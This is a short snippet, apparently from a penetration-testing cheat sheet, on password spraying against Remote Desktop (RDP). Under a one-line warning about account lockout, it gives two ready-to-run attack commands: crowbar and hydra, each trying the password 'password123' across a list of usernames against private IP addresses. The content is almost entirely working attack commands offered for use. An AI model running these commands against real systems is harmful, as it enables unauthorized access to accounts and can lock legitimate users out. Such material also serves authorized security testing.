 Password Spraying
Be careful, you could lock accounts
bash
# https://github.com/galkan/crowbar
crowbar -b rdp -s 192.168.220.142/32 -U users.txt -c 'password123'
# hydra
hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp